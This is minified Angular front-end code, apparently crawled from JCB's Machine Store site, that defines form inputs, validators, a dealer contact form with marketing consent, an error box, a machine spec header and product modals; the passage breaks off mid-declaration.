o;y(o=S())&&(i.inputElement=o.first);}},inputs:{className:"className",label:"label",controlName:"controlName",group:"group",icon:"icon",iconInvalid:"iconInvalid",loading:"loading",shouldFocus:"shouldFocus"},outputs:{blur:"blur"},decls:4,vars:4,consts:[["input",""],["inputElement",""],[4,"ngIf","ngIfElse"],[3,"controlName","group"],[2,"width","100%",3,"formGroup"],[1,"form-control",3,"blur","ngClass","placeholder","formControlName"],["class","input-compact--spinner",3,"size","input-compact--spinner-with-icon",4,"ngIf"],[1,"input-compact--spinner",3,"size"],[1,"input-compact--container","my-2"],[1,"input-compact--icon",3,"ngClass"],[3,"ngTemplateOutlet"]],template:function(n,i){if(n&1&&(_(0,qt,4,7,"ng-template",null,0,J)(2,Wt,4,4,"ng-container",2),d(3,"shared-validation-message",3)),n&2){let o=$(1);s(2),a("ngIf",i.hasIcon())("ngIfElse",o),s(),a("controlName",i.controlName)("group",i.group);}},dependencies:[K,ge,M,Ce,k,te,G,Ie,ne,Te,ye,Oe,Se],styles:[".input-compact[_ngcontent-%COMP%]{flex-grow:1;height:50px}.input-compact--with-icon[_ngcontent-%COMP%]{padding-left:2.2rem}.input-compact--container[_ngcontent-%COMP%]{display:flex;position:relative;align-items:stretch;margin-top:1.5rem}.input-compact--icon[_ngcontent-%COMP%]{display:block;position:absolute;top:.8rem;left:.8rem;color:#fcb026;font-size:1.125rem;line-height:1.5rem}.input-compact--spinner[_ngcontent-%COMP%]{display:block;position:absolute;top:.8rem;right:1.15rem}@media (max-width: 575.98px){.input-compact--spinner[_ngcontent-%COMP%]{display:none}}.input-compact--spinner-with-icon[_ngcontent-%COMP%]{right:.8rem}"]});}}return t;})();var Yt=["inputElement"],At=(()=>{class t{constructor(){this.className="",this.blur=new O();}onBlur(){this.blur.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["text-area-compact"]],viewQuery:function(n,i){if(n&1&&T(Yt,5),n&2){let o;y(o=S())&&(i.inputElement=o.first);}},inputs:{className:"className",label:"label",controlName:"controlName",group:"group"},outputs:{blur:"blur"},decls:5,vars:6,consts:[["input",""],["inputElement",""],[2,"width","100%",3,"formGroup"],[1,"form-control","text-area",3,"blur","ngClass","placeholder","formControlName"],[3,"controlName","group"]],template:function(n,i){if(n&1){let o=I();l(0,"div",2,0)(2,"textarea",3,1),E("blur",function(){return f(o),g(i.onBlur());}),r()(),d(4,"shared-validation-message",4);}n&2&&(a("formGroup",i.group),s(2),a("ngClass",i.className)("placeholder",i.label)("formControlName",i.controlName),s(2),a("controlName",i.controlName)("group",i.group));},dependencies:[Oe,k,te,G,Ie,K,ge,ne,Te,ye],styles:[".text-area[_ngcontent-%COMP%]{min-height:81px;height:auto}"]});}}return t;})();var L=class{static notContainNumbers(){return c=>/\d/.test(c.value)?{containsNumbers:{value:c.value}}:null;}static notContainLetters(){return c=>/[a-zA-Z]/.test(c.value)?{containsLetters:{value:c.value}}:null;}static onlyAllowedSymbols(c){return e=>{let n=c.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return new RegExp(`[^\\p{L}\\p{M}\\s0-9${n}]`,"gu").test(e.value)?{invalidSymbols:{value:e.value,allowedSymbols:c}}:null;};}};var Zt=["companyNameInputWrapper"],Jt=["firstNameInputRef"],Kt=()=>[];function en(t,c){t&1&&(l(0,"autocomplete-dropdown")(1,"div",24)(2,"div",25),u(3,"Some Business, Some Location"),r(),l(4,"div",25),u(5,"Some Business, Some Location"),r(),l(6,"div",25),u(7,"Some Business, Some Location"),r(),l(8,"div",26),u(9,"Some Business, Some Location"),r()()());}function tn(t,c){if(t&1){let e=I();l(0,"div",27)(1,"input",28),ae("ngModelChange",function(i){f(e);let o=m();return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(2,"label",29),C(3,5),r()(),l(4,"div",30)(5,"input",31),ae("ngModelChange",function(i){f(e);let o=m();return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(6,"label",32),C(7,6),r()();}if(t&2){let e=m();s(),a("value",!0),oe("ngModel",e.marketingConsent),s(4),a("value",!1),oe("ngModel",e.marketingConsent);}}function nn(t,c){t&1&&ze(0);}function on(t,c){if(t&1&&(x(0),_(1,nn,1,0,"ng-container",35),w()),t&2){m(2);let e=$(1);s(),a("ngTemplateOutlet",e);}}function rn(t,c){if(t&1){let e=I();l(0,"div",38),E("mousedown",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));})("keydown.enter",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));})("keydown.space",function(){let i=f(e).$implicit,o=m(3);return g(o.onPredictedBusinessClicked(i.placeId));}),u(1),r();}if(t&2){let e=c.$implicit;s(),V(" ",e.description," ");}}function an(t,c){if(t&1&&(l(0,"autocomplete-dropdown",36),_(1,rn,2,1,"div",37),r()),t&2){let e=m(2);a("showDropdown",(e.predictedBusinesses||Ue(2,Kt)).length>0&&!(e.getBusinessDetailsHandler!=null&&e.getBusinessDetailsHandler.isProcessing())),s(),a("ngForOf",e.predictedBusinesses);}}function sn(t,c){if(t&1&&(l(0,"div",15,3),d(2,"input-compact",33),_(3,on,2,1,"ng-container",34)(4,an,2,3,"ng-template",null,4,J),r()),t&2){let e,n=$(5),i=m();s(2),a("group",i.form)("loading",(e=i.getBusinessDetailsHandler==null?null:i.getBusinessDetailsHandler.isProcessing())!==null&&e!==void 0?e:!1),s(),a("ngIf",i.getPredictedBusinessesHandler==null?null:i.getPredictedBusinessesHandler.isProcessing())("ngIfElse",n);}}function ln(t,c){if(t&1&&(l(0,"div",39),d(1,"text-area-compact",40),r()),t&2){let e=m();s(),a("group",e.form);}}function cn(t,c){if(t&1){let e=I();x(0),l(1,"div",41),C(2,7),r(),l(3,"div",42)(4,"input",43),ae("ngModelChange",function(i){f(e);let o=m(2);return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(5,"label",44),C(6,8),r(),l(7,"input",45),ae("ngModelChange",function(i){f(e);let o=m(2);return re(o.marketingConsent,i)||(o.marketingConsent=i),g(i);}),r(),l(8,"label",46),C(9,9),r()(),w();}if(t&2){let e=m(2);s(4),a("value",!0),oe("ngModel",e.marketingConsent),s(3),a("value",!1),oe("ngModel",e.marketingConsent);}}function mn(t,c){if(t&1&&(x(0),_(1,cn,10,4,"ng-container",34),w()),t&2){let e=m(),n=$(3);s(),a("ngIf",!e.showEnquiryMarketingConsent)("ngIfElse",n);}}function _n(t,c){t&1&&(l(0,"div",47),C(1,10),r());}var po=(()=>{class t{constructor(){this.formBuilder=Q(_t),this.changeDetection=Q(qe),this.environmentInjector=Q(Fe),this.form=this.formBuilder.group({firstName:["",[A.required,L.notContainNumbers,L.onlyAllowedSymbols("-' ")]],email:["",[A.required,A.maxLength(50),A.email]],lastName:["",[A.required,A.maxLength(80),L.notContainNumbers,L.onlyAllowedSymbols("-' ")]],telephoneNumber:["",[A.required,A.maxLength(20),L.notContainLetters]],postalCode:["",[A.required,A.maxLength(20)]],companyName:["",[A.required,A.maxLength(200)]],comments:["",[A.maxLength(1e3)]]}),this.buttonText="Submit",this.addCompanyName=!1,this.isPostcodeInvalid=!1,this.hasComments=!1,this.showEnquiryMarketingConsent=!1,this.enableFormOpenClosed=!0,this.predictedBusinesses=[],this.shouldAutoFocus=!1,this.submit=new O(),this.companyNameChanged=new O(),this.predictedBusinessSelected=new O(),this.marketingConsent=void 0,this.isBusinessDetailsAutocompleted=!1,this.focusPostcodeInput=!1;}static{this.hiddenCompanyName="hidden";}set isFormOpen(e){e&&this.shouldAutoFocus&&He(this.environmentInjector,()=>{pe(()=>{this.firstNameInputRef&&this.firstNameInputRef.inputElement?.nativeElement.focus();});});}set user(e){e&&(this.form.setValue({companyName:e.customerCompanyName??null,email:e.customerEmail??null,firstName:e.customerFirstName??null,lastName:e.customerLastName??null,postalCode:e.customerPostalCode??null,telephoneNumber:e.customerTelephoneNumber??null,comments:e.customerComments??null}),this.marketingConsent=e.marketingConsent??void 0);}onClickOutside(e){this.companyNameInputWrapperRef.nativeElement.contains(e.target)||(this.predictedBusinesses=[]);}ngOnInit(){this.form.get("companyName")?.valueChanges.pipe(ke(300),Le()).subscribe(e=>{if(this.isBusinessDetailsAutocompleted){this.isBusinessDetailsAutocompleted=!1;return;}this.companyNameChanged.emit(e);});}ngOnChanges(e){e.autocompletedBusinessDetails?.currentValue&&this.autocompleteBusinessDetails(),e.getPredictedBusinessesHandler&&this.getPredictedBusinessesHandler&&(this.handlerStateSubscription?.unsubscribe(),this.handlerStateSubscription=this.getPredictedBusinessesHandler.state$.subscribe(()=>{this.changeDetection.detectChanges();}));}ngOnDestroy(){this.handlerStateSubscription?.unsubscribe();}isFormValid(){return this.showMarketingConsent&&(this.marketingConsent===null||this.marketingConsent===void 0)?!1:this.form.valid;}submitForm(){if(this.isFormValid()){let e=this.form.value.companyName;e===t.hiddenCompanyName&&!this.addCompanyName&&(e=""),this.submit.emit(Ge(we({},this.form.value),{marketingConsent:this.marketingConsent,companyName:e??""}));}}onPredictedBusinessClicked(e){this.predictedBusinessSelected.emit(e),this.focusPostcodeInput=!0;}autocompleteBusinessDetails(){this.autocompletedBusinessDetails&&(this.form.patchValue({companyName:this.autocompletedBusinessDetails.businessName}),this.autocompletedBusinessDetails.postcode!==null&&this.form.patchValue({postalCode:this.autocompletedBusinessDetails.postcode}),this.isBusinessDetailsAutocompleted=!0,this.focusPostcodeInput=!0);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-contact-form"]],viewQuery:function(n,i){if(n&1&&(T(Zt,5),T(Jt,5)),n&2){let o;y(o=S())&&(i.companyNameInputWrapperRef=o.first),y(o=S())&&(i.firstNameInputRef=o.first);}},hostBindings:function(n,i){n&1&&E("click",function(h){return i.onClickOutside(h);},!1,$e);},inputs:{buttonText:"buttonText",addCompanyName:"addCompanyName",isPostcodeInvalid:"isPostcodeInvalid",hasComments:"hasComments",showMarketingConsent:"showMarketingConsent",showEnquiryMarketingConsent:"showEnquiryMarketingConsent",enableFormOpenClosed:"enableFormOpenClosed",predictedBusinesses:"predictedBusinesses",getPredictedBusinessesHandler:"getPredictedBusinessesHandler",autocompletedBusinessDetails:"autocompletedBusinessDetails",getBusinessDetailsHandler:"getBusinessDetailsHandler",shouldAutoFocus:"shouldAutoFocus",isFormOpen:"isFormOpen",user:"user"},outputs:{submit:"submit",companyNameChanged:"companyNameChanged",predictedBusinessSelected:"predictedBusinessSelected"},features:[de],decls:21,vars:14,consts:()=>{let e;e="First Name";let n;n="Last Name";let i;i="Email Address";let o;o="Phone Number";let h;h="Postcode";let D;D="Sign up to receive relevant marketing including the latest product announcements and offers. You can unsubscribe at any time.";let ce;ce="No thanks, I would not like to receive any information from JCB other than to process my immediate enquiry.";let F;F="Company Name";let H;H="Comments";let U;U=" I'm happy to receive direct marketing communications from JCB and understand that I will be able to unsubscribe at any future time if I wish to stop receiving information. ";let j;j="Yes";let me;me="No";let _e;return _e=" Unable to find a location with the postcode entered.\n",[["predictedBusinessesLoadingTemplate",""],["enquiryMarketingConsent",""],["firstNameInputRef",""],["companyNameInputWrapper",""],["autocompleteDropdown",""],D,ce,U,j,me,_e,[1,"form-row","mt-3"],[1,"col-12","col-md-6","my-2"],["controlName","firstName","label",e,1,"control",3,"group"],["controlName","lastName","label",n,1,"control",3,"group"],[1,"col-12","my-2"],["controlName","email","label",i,1,"control",3,"group"],["controlName","telephoneNumber","label",o,1,"control",3,"group"],["class","col-12 my-2",4,"ngIf"],["tabindex","-1","icon","icon-marker","controlName","postalCode","label",h,3,"group","loading","iconInvalid","shouldFocus"],["class","my-3",4,"ngIf"],[4,"ngIf"],[1,"btn","btn-primary","w-100","font-condensed","my-2",3,"click","disabled"],["class","small text-red-300 mb-2",4,"ngIf"],[1,"autocomplete-dropdown-item"],[1,"loading-template","rounded","mb-2"],[1,"loading-template","rounded"],[1,"marketing-consent"],["id","checkout-marketing-consent-enquiry","type","checkbox",1,"form-check-input","marketing-consent__checkbox",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-consent-enquiry",1,"marketing-consent__label"],[1,"marketing-consent","marketing-consent__second"],["id","checkout-marketing-deny-enquiry","type","radio",1,"form-check-input","marketing-consent__checkbox",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-deny-enquiry",1,"marketing-consent__label"],["controlName","companyName","className","control","label",F,3,"group","loading"],[4,"ngIf","ngIfElse"],[4,"ngTemplateOutlet"],["role","listbox",3,"showDropdown"],["class","autocomplete-dropdown-item","tabindex","0","role","option","aria-selected","false",3,"mousedown","keydown.enter","keydown.space",4,"ngFor","ngForOf"],["tabindex","0","role","option","aria-selected","false",1,"autocomplete-dropdown-item",3,"mousedown","keydown.enter","keydown.space"],[1,"my-3"],["controlName","comments","label",H,1,"control",3,"group"],[1,"form-check-label","text-grey-300","small","my-3"],[1,"form-group","form-check","align-items-start","my-2","d-flex","align-items-center"],["id","checkout-marketing-consent","type","checkbox",1,"form-check-input","mr-2",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-consent",1,"form-check-label","text-grey-300","small","mr-3"],["id","checkout-marketing-deny","type","radio",1,"form-check-input","mr-2",3,"ngModelChange","value","ngModel"],["for","checkout-marketing-deny",1,"form-check-label","text-grey-300","small"],[1,"small","text-red-300","mb-2"]];},template:function(n,i){if(n&1){let o=I();_(0,en,10,0,"ng-template",null,0,J)(2,tn,8,4,"ng-template",null,1,J),l(4,"div",11)(5,"div",12),d(6,"input-compact",13,2),r(),l(8,"div",12),d(9,"input-compact",14),r(),l(10,"div",15),d(11,"input-compact",16),r(),l(12,"div",15),d(13,"input-compact",17),r(),_(14,sn,6,4,"div",18),r(),d(15,"input-compact",19),_(16,ln,2,1,"div",20)(17,mn,2,2,"ng-container",21),l(18,"button",22),E("click",function(){return f(o),g(i.submitForm());}),u(19),r(),_(20,_n,2,0,"div",23);}if(n&2){let o;s(6),a("group",i.form),s(3),a("group",i.form),s(2),a("group",i.form),s(2),a("group",i.form),s(),a("ngIf",i.addCompanyName),s(),a("group",i.form)("loading",(o=i.getBusinessDetailsHandler==null?null:i.getBusinessDetailsHandler.isProcessing())!==null&&o!==void 0?o:!1)("iconInvalid",i.isPostcodeInvalid)("shouldFocus",i.focusPostcodeInput),s(),a("ngIf",i.hasComments),s(),a("ngIf",i.showMarketingConsent),s(),a("disabled",!i.isFormValid()),s(),V(" ",i.buttonText,`
`),s(),a("ngIf",i.isPostcodeInvalid);}},dependencies:[Nt,It,M,Ce,Ye,k,te,at,st,G,Ae,At],styles:[".input-box[_ngcontent-%COMP%]{color:#fff}.autocomplete-dropdown-item[_ngcontent-%COMP%]{padding:.5rem .875rem;align-items:center;cursor:pointer;transition:.2s}.autocomplete-dropdown-item[_ngcontent-%COMP%]:hover{border-radius:.5rem;background-color:#f5f5f5;padding-left:1rem}@media (max-width: 767.98px){.autocomplete-dropdown-item[_ngcontent-%COMP%]{font-size:.875rem}}.marketing-consent[_ngcontent-%COMP%]{display:flex;gap:9px;margin:1rem 0 .5rem}.marketing-consent__second[_ngcontent-%COMP%]{margin:0}.marketing-consent__checkbox[_ngcontent-%COMP%]{border:1px solid #9E9E9E;border-radius:3px;width:16px;height:16px;flex-shrink:0;margin-right:0}.marketing-consent__label[_ngcontent-%COMP%]{flex-grow:1;color:#bdbdbd;font-size:13px;line-height:16px}"]});}}return t;})();var Tt=(()=>{class t{constructor(){this.store=Q(Me);}onEditLocationClicked(){this.store.dispatch(new ft());}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-edit-location-button"]],decls:3,vars:0,consts:()=>{let e;return e="Edit Location",[e,[1,"w-100","text-right"],[1,"btn","btn-link","btn-location",3,"click"]];},template:function(n,i){n&1&&(l(0,"div",1)(1,"button",2),E("click",function(){return i.onEditLocationClicked();}),C(2,0),r()());},encapsulation:2});}}return t;})();function dn(t,c){if(t&1&&(l(0,"div",3),u(1),r()),t&2){let e=m();s(),V(" Error code: ",e.errorCode,`
`);}}function pn(t,c){t&1&&d(0,"price-box-edit-location-button");}var yo=(()=>{class t{constructor(){this.showEditLocationButton=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-error"]],inputs:{errorCode:"errorCode",showEditLocationButton:"showEditLocationButton"},decls:8,vars:3,consts:()=>{let e;e="Sorry,";let n;n=" Please try again later or chat with a JCB representative through our live chat.\n";let i;return i=" CHAT NOW\n",[n,i,["darkGreyText",e,1,"mb-2",3,"shouldFocus"],[1,"description","mb-3","text-grey-500"],["class","description mb-3 text-grey-500",4,"ngIf"],["buttonClass","btn btn-primary font-condensed w-100"],[4,"ngIf"]];},template:function(n,i){n&1&&(l(0,"price-box-title",2),u(1,"Something went wrong"),r(),l(2,"div",3),C(3,0),r(),_(4,dn,2,1,"div",4),l(5,"app-live-chat-cta",5),C(6,1),r(),_(7,pn,1,0,"price-box-edit-location-button",6)),n&2&&(a("shouldFocus",!0),s(4),a("ngIf",i.errorCode),s(3),a("ngIf",i.showEditLocationButton));},dependencies:[Mt,M,Ct,Tt],encapsulation:2,changeDetection:0});}}return t;})();function un(t,c){t&1&&(l(0,"div",9),d(1,"certified-tick"),r());}function fn(t,c){t&1&&(l(0,"div",15),C(1,0),r());}function gn(t,c){if(t&1&&(l(0,"div",12)(1,"div",13),u(2),r(),_(3,fn,2,0,"div",14),r()),t&2){let e=m(2);s(2),P(e.price),s(),a("ngIf",e.shouldDisplaySalesTax);}}function Cn(t,c){if(t&1&&(l(0,"option",23),u(1),X(2,"localiseData"),r()),t&2){let e=c.$implicit,n=c.index;a("ngValue",e)("selected",n===0),s(),V(" ",Z(2,3,e.displayNames)," ");}}function hn(t,c){if(t&1){let e=I();l(0,"div",16)(1,"div",17)(2,"div",18)(3,"span"),C(4,1),r(),d(5,"i",19),r()(),l(6,"select",20),E("ngModelChange",function(i){f(e);let o=m(2);return g(o.onSelectedMachineChanged(i));}),l(7,"option",21),C(8,2),r(),_(9,Cn,3,5,"option",22),r()();}if(t&2){let e=m(2);s(6),a("ngModel",e.currentMachine),s(),a("ngValue",null),s(2),a("ngForOf",e.dealerMachines);}}function En(t,c){if(t&1&&(x(0),_(1,gn,4,2,"div",10)(2,hn,10,3,"div",11),w()),t&2){let e=m();s(),a("ngIf",e.price),s(),a("ngIf",e.isSpecSelectAvailable);}}var ko=(()=>{class t{constructor(){this.rangeName="",this.machineName="",this.machineDetails="",this.shouldDisplayPrice=!1,this.price=null,this.shouldDisplaySalesTax=!1,this.isSpecSelectAvailable=!1,this.isCertifiedUsed=!1,this.selectedMachineChanged=new O();}onSelectedMachineChanged(e){this.selectedMachineChanged.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["machine-general-information-header"]],inputs:{rangeName:"rangeName",machineName:"machineName",machineDetails:"machineDetails",shouldDisplayPrice:"shouldDisplayPrice",price:"price",shouldDisplaySalesTax:"shouldDisplaySalesTax",isSpecSelectAvailable:"isSpecSelectAvailable",isCertifiedUsed:"isCertifiedUsed",currentMachine:"currentMachine",dealerMachines:"dealerMachines"},outputs:{selectedMachineChanged:"selectedMachineChanged"},decls:9,vars:5,consts:()=>{let e;e=" +VAT ";let n;n="Choose your spec";let i;return i="Select a spec",[e,n,i,[1,"header"],["class","certified-text__container",4,"ngIf"],[1,"range-name"],[1,"machine-name"],[1,"machine-detail"],[4,"ngIf"],[1,"certified-text__container"],["class","price",4,"ngIf"],["class","spec",4,"ngIf"],[1,"price"],[1,"price__buy-now__value"],["class","price__buy-now__info",4,"ngIf"],[1,"price__buy-now__info"],[1,"spec"],[1,"spec__header"],[1,"spec__header__title"],[1,"icon-information","text-muted","small","ml-2"],[1,"spec__input","form-control",3,"ngModelChange","ngModel"],["disabled","",3,"ngValue"],[3,"ngValue","selected",4,"ngFor","ngForOf"],[3,"ngValue","selected"]];},template:function(n,i){n&1&&(l(0,"div",3),_(1,un,2,0,"div",4),l(2,"div",5),u(3),r(),l(4,"h1",6),u(5),r(),l(6,"h2",7),u(7),r(),_(8,En,3,2,"ng-container",8),r()),n&2&&(s(),a("ngIf",i.isCertifiedUsed),s(2),P(i.rangeName),s(2),P(i.machineName),s(2),P(i.machineDetails),s(),a("ngIf",i.shouldDisplayPrice));},dependencies:[M,k,ct,mt,lt,G,Ae,Ne,pt],styles:[".range-name[_ngcontent-%COMP%]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-%COMP%]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-%COMP%]{font-size:2.5rem}}.machine-detail[_ngcontent-%COMP%]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1rem}}.header[_ngcontent-%COMP%]{padding:2rem}@media (max-width: 991.98px){.header[_ngcontent-%COMP%]{padding:1.5rem}}@media (max-width: 767.98px){.header[_ngcontent-%COMP%]{padding:1.25rem}}@media (max-width: 575.98px){.header[_ngcontent-%COMP%]{padding:1rem}}.spec__header[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-%COMP%]{font-size:.875rem}.spec__header__link[_ngcontent-%COMP%]{color:#000;text-decoration:underline}.spec__input[_ngcontent-%COMP%]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.price__buy-now__value[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;font-size:25px;color:#616161}.price__buy-now__info[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}.certified-text__container[_ngcontent-%COMP%]{padding-bottom:16px}"]});}}return t;})();export{Qn as a,ni as b,ri as c,Mt as d,po as e,Tt as f,yo as g,ko as h};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-HT3V4GQA.js
body_size: 54265
content:
import{a as Zn,b as tt,c as Jt,d as ei,e as qe,f as ni,g as ii,h as oi,i as ai,j as ri,k as ci,l as si,m as li,n as _i,o as vt,p as hi}from"./chunk-462TXHWP.js";import{a as At}from"./chunk-XMKYMPWY.js";import{a as Jn,b as Qn,c as Yn,d as be}from"./chunk-BKK3XSRE.js";import{a as nt,b as pi,c as mi,d as Qe,e as Pt,f as Ye,g as bt,h as fi}from"./chunk-2QZKMK7D.js";import{a as ui}from"./chunk-IAYAFXPJ.js";import"./chunk-QRMEKM5M.js";import"./chunk-6QUFGQHM.js";import"./chunk-EWAALL6O.js";import{a as Ke,c as di,d as gi}from"./chunk-J2V3MIN2.js";import{a as Kt,c as Wt,f as qt,g as it}from"./chunk-2MLZUBBC.js";import{a as B,b as fe}from"./chunk-EPJQTUDQ.js";import{a as je,b as Pe}from"./chunk-W7KVLFBH.js";import{a as et}from"./chunk-KGLZBXBR.js";import{a as Ot}from"./chunk-ENZC2FMG.js";import{a as ti}from"./chunk-KCVM6J46.js";import"./chunk-DT4YM54P.js";import"./chunk-SEGFVRZX.js";import"./chunk-HZ677YA6.js";import"./chunk-YUISB3YK.js";import{a as Tt,b as Ee}from"./chunk-NGJLBTRJ.js";import{a as Nt}from"./chunk-F2OSWCJ3.js";import{a as jt}from"./chunk-HWZL7H7C.js";import"./chunk-2BNEGSMY.js";import{a as Kn}from"./chunk-RWOHPAZP.js";import{a as Mt}from"./chunk-AS7X54WJ.js";import"./chunk-DHHEXMWQ.js";import{a as Wn,b as qn}from"./chunk-PXVCTYZL.js";import{a as Et,b as It}from"./chunk-ORYML4OC.js";import{J as Xn,K as jn,L as Xt,c as ft,d as gt,f as Ge,g as Ue,h as ht,q as Rn,r as Fn,u as Dn,v as Bn,w as Hn,x as Ct,y as Ne,z as Ve}from"./chunk-U7OCDAQJ.js";import{a as Je,b as We}from"./chunk-F2NCYDEW.js";import{$a as gn,$d as Gn,A as Y,Aa as g,Ad as wn,B as Ie,Ba as M,Bb as Ce,Bd as ao,C as xe,Ca as A,Cb as K,Cc as In,Cd as Se,Ce as ze,Da as Me,Db as ue,Dc as Mn,De as Xe,Ea as P,Ec as An,Fa as Ae,Ga as Te,Ha as m,I as ln,Ia as ce,Ic as Tn,Ja as se,Jc as Nn,Kc as Vt,La as I,Lc as vn,M as F,Ma as l,Md as re,Na as ke,Nc as pt,O as he,Oa as De,P as ge,Pc as mt,Pd as kn,Q as we,Qc as ut,R as u,Rc as On,S as f,Sa as $,Ta as G,Ua as U,V as D,Va as y,Vd as $n,Wa as p,Xa as x,Y as _n,Ya as ae,Yd as zt,Zc as J,_a as fn,a as tn,ab as hn,b as nn,ba as me,be as Un,ca as dn,cb as Be,ce as q,da as dt,db as Cn,e as oo,eb as Sn,ee as St,f as _t,fa as pn,h as on,ha as c,hb as h,i as Ht,ib as C,id as Pn,jb as He,jd as bn,ka as O,kd as le,l as $t,la as N,lb as L,m as W,md as yn,n as an,nd as _e,o as j,ob as $e,oc as Ut,od as xn,p as ve,pa as mn,pb as En,qa as d,qd as Ln,r as rn,s as cn,sa as un,t as Le,ta as s,u as ye,va as oe,vb as z,vc as S,w as sn,wa as ee,wb as b,we as Vn,x as Gt,y as Oe,ya as o,za as a,ze as zn}from"./chunk-XKZ5SZ5P.js";var Bi=oo(ao());var ro=["modalRef"];function co(t,_){if(t&1&&(g(0,"app-offer-details",3),h(1,"async")),t&2){let e=l();s("offerDto",C(1,2,e.offer$))("shouldFocus",!0);}}var Ci=(()=>{class t{constructor(){this.closed=new D(),this.ModalWidth=ze;}open(e){this.offer$=W(e),this.modal.open();}close(){this.modal.close();}onClosed(){this.closed.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-offer-modal"]],viewQuery:function(n,i){if(n&1&&$(ro,5),n&2){let r;G(r=U())&&(i.modal=r.first);}},outputs:{closed:"closed"},decls:4,vars:3,consts:[["template",""],["modalRef",""],[3,"closed","template","minimal","modalWidth"],[3,"offerDto","shouldFocus"]],template:function(n,i){if(n&1){let r=P();d(0,co,2,4,"ng-template",null,0,L),o(2,"app-modal",2,1),I("closed",function(){return u(r),f(i.onClosed());}),a();}if(n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[ti,Xe,K],encapsulation:2});}}return t;})();var so=["modalRef"],lo=["productsLikeTheseTitleRef"];function _o(t,_){if(t&1&&(o(0,"div",12),g(1,"app-machine-list-item",13),a()),t&2){let e=_.$implicit,n=l(2);oe("col-md-6",n.productsLikeThese.length===2),c(),s("dto",e);}}function po(t,_){if(t&1&&(o(0,"div",6)(1,"div",7)(2,"h3",8,2),m(4,3),a(),o(5,"h4",9),m(6,4),a()(),o(7,"div",10),d(8,_o,2,3,"div",11),a()()),t&2){let e=l();c(8),s("ngForOf",e.productsLikeThese);}}var Si=(()=>{class t{constructor(){this.environmentInjector=F(he),this.ModalWidth=ze,this.productsLikeThese=[];}open(e){this.productsLikeThese=e,this.modal.open(),ge(this.environmentInjector,()=>{me(()=>{this.productsLikeTheseTitleRef?.nativeElement.focus();});});}close(){this.modal.close();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-products-list-these-modal"]],viewQuery:function(n,i){if(n&1&&($(so,5),$(lo,5)),n&2){let r;G(r=U())&&(i.modal=r.first),G(r=U())&&(i.productsLikeTheseTitleRef=r.first);}},decls:4,vars:3,consts:()=>{let e;e="Sorry, the model you are looking for is currently unavailable";let n;return n="Why not try these similar models:",[["template",""],["modalRef",""],["productsLikeTheseTitleRef",""],e,n,[3,"template","minimal","modalWidth"],[1,"container","px-0","products-like-these"],[1,"row","p-3","mb-2"],["tabindex","-1",1,"products-like-these__title"],[1,"products-like-these__sub-heading"],[1,"row"],["class","col-xl-4 col-md-6 col-12 d-flex products-like-these__list",3,"col-md-6",4,"ngFor","ngForOf"],[1,"col-xl-4","col-md-6","col-12","d-flex","products-like-these__list"],[3,"dto"]];},template:function(n,i){if(n&1&&(d(0,po,9,1,"ng-template",null,0,L),g(2,"app-modal",5,1)),n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[z,be,Xe],styles:[".products-like-these[_ngcontent-%COMP%]{color:#000}.products-like-these__title[_ngcontent-%COMP%]{text-transform:uppercase;margin-bottom:2rem;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:1.875rem}@media (max-width: 991.98px){.products-like-these__title[_ngcontent-%COMP%]{font-size:1.5rem}}@media (max-width: 767.98px){.products-like-these__title[_ngcontent-%COMP%]{font-size:1.75rem}}.products-like-these__sub-heading[_ngcontent-%COMP%]{display:block;line-height:normal;font-family:jcbeuro,sans-serif;font-style:normal;font-size:1.5rem}@media (max-width: 991.98px){.products-like-these__sub-heading[_ngcontent-%COMP%]{font-size:1.25rem}}@media (max-width: 767.98px){.products-like-these__sub-heading[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 767.98px){.products-like-these__list[_ngcontent-%COMP%]:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem}}"]});}}return t;})();var mo=["formDescription"],uo=["loadingText"];function 